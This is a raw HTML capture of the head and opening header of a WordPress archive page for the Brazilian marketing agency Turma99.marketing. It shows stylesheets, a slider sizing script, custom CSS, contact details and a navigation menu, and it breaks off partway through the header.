

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turma99.marketing/2019/03/
body_size: 14279
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://turma99.marketing/xmlrpc.php" />
<title>março 2019 &#8211; Turma99.marketing</title>
<script>
      if(typeof window.typebotWpUser === "undefined"){
      window.typebotWpUser = {
          "WP ID":"0",
          "WP Username":"",
          "WP Email":"",
          "WP First name":"",
          "WP Last name":""
        }
      }
      </script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Turma99.marketing &raquo;" href="https://turma99.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Turma99.marketing &raquo;" href="https://turma99.marketing/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aduma-open-sans-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='aduma-montserrat-font-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='aduma-poppins-font-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/font-awesome.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wow-animate-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/animate.css?ver=6.9'  media='all' />
<link property="stylesheet" rel='stylesheet' id='owl-carousel-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/owl.carousel.min.css?ver=2.0.0b'  media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/magnific-popup.css?ver=1.0.1'  media='all' />
<link rel='stylesheet' id='font-stroke-7-icon-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/pe-icon-7-stroke.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='font-food-2-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/food-font-2.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='aduma-style-css' href='https://turma99.marketing/wp-content/themes/aduma/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='aduma-static-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/static.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='custom-dynamic-css' href='https://turma99.marketing/wp-content/themes/aduma/assets/css/custom-dynamic.css?ver=6.9'  media='all' />
<style id='custom-dynamic-inline-css' type='text/css'>
        
/*# sourceURL=custom-dynamic-inline-css */
</style>
<link rel='stylesheet' id='wpaduma-widget_cart_search_scripts-css' href='https://turma99.marketing/wp-content/themes/aduma/inc/widgets/cart_search/cart_search.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='redux-google-fonts-opt_theme_options-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600&#038;ver=1752769771'  media='all' />
<script  src="https://turma99.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://turma99.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://turma99.marketing/wp-content/themes/aduma/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://turma99.marketing/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turma99.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
      if(typeof window.typebotWpUser === "undefined"){
      window.typebotWpUser = {
          "WP ID":"0",
          "WP Username":"",
          "WP Email":"",
          "WP First name":"",
          "WP Last name":""
        }
      }
      </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://turma99.marketing/wp-content/uploads/2019/07/cropped-favicon-2-1-370x370.png" sizes="32x32" />
<link rel="icon" href="https://turma99.marketing/wp-content/uploads/2019/07/cropped-favicon-2-1-370x370.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turma99.marketing/wp-content/uploads/2019/07/cropped-favicon-2-1-370x370.png" />
<meta name="msapplication-TileImage" content="https://turma99.marketing/wp-content/uploads/2019/07/cropped-favicon-2-1-370x370.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.site-header.header-layout2 .header-main .site-branding {background: #000000}
.header-default .header-main .header-main-right .widget_text a {background: #c8d400}
.header-default .header-main .header-main-right .widget_text a:hover, .header-default .header-main .header-main-right .widget_text a:focus {color: #858c20}
.site-content{padding:0;}

.cms-fancy-single-wraper .fancy-style3 .item-content .fancy-content .fancy-title {color: #c8d400}
.ef3-back-to-top {background: #9fad24}
.site-header .menu-main-menu li a {text-transform: unset}
.site-content .site-main .error-404 h1.page-title-404 {color: #d0e200}
.site-header.header-layout2 .header-main .menu-main-menu > li > a {margin: 0 15px}
.site-header.header-layout2 .site-branding {padding: 38px 100px 38px 90px !important;}
.page-title .page-title-text h1 {text-transform: unset}
.btn-loadmore {color: #000000}
.btn-theme-primary {color: #000000}
.entry-post-wrap .post-thumbnail img {display: none}
.comments-area .comment-respond .comment-form .form-submit input {color: #000}
.cms-client-carousel .owl-carousel {height: 150px}
.cms-client-carousel .owl-carousel .owl-item .client-image {height: 150px}
.cms-fancy-single-wraper .fancy-style14 .fancy-media {margin-bottom: 0px}
.zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a {padding: 5px 10px}
.site-content .portfolio .style-3 .item-media .cms-grid-media.has-thumbnail img {display: none}
.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-brand > span {margin-right: 5px}
.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-client > span {margin-right: 5px}
.site-content .portfolio .entry-post-wrap .entry-post-inner .portfolio-share .sharing-title {margin-right: 5px}
.site-content .portfolio .entry-post-wrap .entry-post-inner .icons-list-right > span {margin-right: 5px}
.site-header .menu-main-menu li a {padding: 15px 25px 16px}
.widget_cms_instagram_widget .cms-instagram-pics .instagram-item {padding: 1px}
.cms-grid-filter ul li a {
    margin: 0 10px 10px 0;
	padding: 5px 30px}
.site-header.header-layout2 .header-main {padding: 0px 0}

.single-portfolio .style-2 .post-gallery{display:none;}

.vc_images_carousel .vc_carousel-control .icon-next, .vc_images_carousel .vc_carousel-control .icon-prev{font-size: 130px!important;opacity: 1;color: #C8D400;}
.vc_images_carousel .vc_carousel-control.vc_right {
	right: 15px!important;}
#chatbot-picture {
    position: fixed;
    bottom: 140px;
    right: 25px;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.header-middle .header-middle-wrap .header-middle-right .block-right,.header-middle .header-middle-right .widget.widget_cms_socials_widget .wg-socials a, .header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a, .header-middle .header-middle-wrap .header-middle-right .icon-header{font-family:Poppins;line-height:15px;font-weight:600;font-style:normal;font-size:15px;}#masthead.site-header .menu-main-menu li a,#cshero-header.header-main .header-main-right .widget_text a{font-family:Poppins;font-weight:600;font-style:normal;}.page-title.style-1{background-repeat:no-repeat;background-size:cover;background-image:url('https://turma99.marketing/wp-content/uploads/2019/07/galeria-4.jpg');}#page-title{padding-top:250px;padding-bottom:150px;}a{color:#707070;}a:hover{color:#9fad24;}.footer-top h3.wg-title{color:#c8d400;}.footer-top,.footer-top p,.footer-top .widget.widget_text,.footer-top table caption,.footer-top table th,.footer-top table td{color:#bfbfbf;}footer #footer-bottom{background-color:#c8d400;background-size:inherit;background-attachment:scroll;background-position:center center;}footer #footer-bottom{padding-top:8px;padding-bottom:5px;}.footer-bottom .wg-title{color:#000000;}.footer-bottom,.footer-bottom p,.footer-bottom .widget_text,.footer-bottom table caption,.footer-bottom table th,.footer-bottom table td{color:#000000;}.wc-loop-content-wrap{background-color:#f5f5f5;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://turma99.marketing/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ef4-front-css' href='https://turma99.marketing/wp-content/plugins/ef4-framework/assets2/css/public.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://turma99.marketing/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10'  media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat__button{position:absolute;z-index:2;bottom:50px;
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://turma99.marketing/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive date wp-theme-aduma wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
	<div id="page" class="hfeed site ">
			<header id="masthead" class="site-header header-default header-transparent">
		<div id="header_middle" class="header-middle layout1">
    <div class="container">
        <div class="header-middle-wrap clearfix">
                        <div id="cshero-header-logo" class="site-branding header-main-center">
                <div class="main_logo has-sticky-logo"><a class="transparent-logo" href="https://turma99.marketing/"><img alt="Turma99.marketing" src="https://turma99.marketing/wp-content/uploads/2019/07/logo-header-nova.png"></a></div><div class="sticky_logo"><a href="https://turma99.marketing/"><img alt="Turma99.marketing" src="https://turma99.marketing/wp-content/uploads/2019/07/logo-header-nova.png"></a></div>                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#site-navigation" aria-expanded="false">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button> 
            </div> 
                        <div class="header-middle-right clearfix">
                <aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="icon-header"><i class="fa fa-map-marker"></i></p>
<div class="block-right">
<p>rua turmalina, 99</p>
<p>belo horizonte, minas gerais</p>
</div></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="icon-header"><i class="fa fa-clock-o"></i></p>
<div class="block-right">
<p>seg - sex 9:00 - 18:00</p>
<p>fins de semana agendado</p>
</div></div></aside><aside id="cms_socials_widget-2" class=" widget widget_cms_socials_widget"><ul class='wg-socials'><li><a target="_blank" href="https://www.facebook.com/turma99marketing"  data-placement="top" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/turma99marketing"  data-placement="top" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://linkedin.com/company/turma99marketing"  data-placement="top" title="linkedin"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://www.youtube.com/@turma99marketing"  data-placement="top" title="youtube"><i class="fa fa-youtube"></i></a></li></ul></aside>
        <div class="widget widget_cart_search_wrap ">
            
                        <div class="header-search-cart cshero-header-cart-search clearfix">
                                        <a href="javascript:void(0);" class="icon_search_wrap cd-search-trigger" data-display=".widget_searchform_content" data-no_display=".shopping_cart_dropdown"><i class="fa fa-search"></i></a> 
                                            </div>
                                                            <div class="widget_searchform_content dropdown">
                        <div class="widget_cart_search_wrap_default">
                            <div class="cshero-dropdown-search">
                                <form method="get" action="https://turma99.marketing/" class="searchform search-form">
            <div class="form-group">
                <input type="text" value="" name="s" class="form-control" placeholder="Type and hit Enter..." id="modal-search-input">
            </div>
            <button type="submit" class="theme_button"><i class="fa fa-search"></i></button>
             </form>                            </div> 
                        </div>
                    </div>
                                                    </div>
        
            </div>
                    </div>
    </div>
</div>
<div id="cshero-header" class="header-main  ">
    <div class="container">
        <div class="header-main-wrap">
            <div class="header-main-left-menu">
            <div class="bg-overlay"></div>
                <div id="cshero-header-navigation" class="header-navigation">
                    <nav id="site-navigation" class="collapse main-navigation">
                        <div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav-menu menu-main-menu"><li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no_group menu-item-5192" data-depth="0"><a href="https://turma99.marketing/" class=""><span class="menu-title">bem-vindo!</span></a></li>
<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5186" data-depth="0"><a href="https://turma99.marketing/sobre-a-turma99/" class=""><span class="menu-title">a turma</span></a></li>
<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5187" data-depth="0"><a href="https://turma99.marketing/servicos-e-solucoes/" class=""><span class="menu-title">nossa atuação</span></a></li>
<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5188" data-depth="0"><a href="https://turma99.marketing/portfolio-e-cases/" class=""><span class="menu-title">trabalhos</span></a></li>
<li id="menu-item-5189" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5189" data-depth="0"><a href="https://turma99.marketing/fazem-parte-da-turma/" class=""><span class="menu-title">clientes</span></a></li>
<li id="menu-item-5191" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5191" data-depth="0"><a href="https://turma99.marketing/blog/" class=""><span class="menu-title">blog</span></a></li>
<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5190" data-depth="0"><a href="https://turma99.marketing/contatos/" class=""><span class="menu-title">contato</span></a></li>
</ul></div>                    </nav> 
                </div>
            </div>
                                <div class="header-main-right hidden-xs hidden-sm hidden-md">
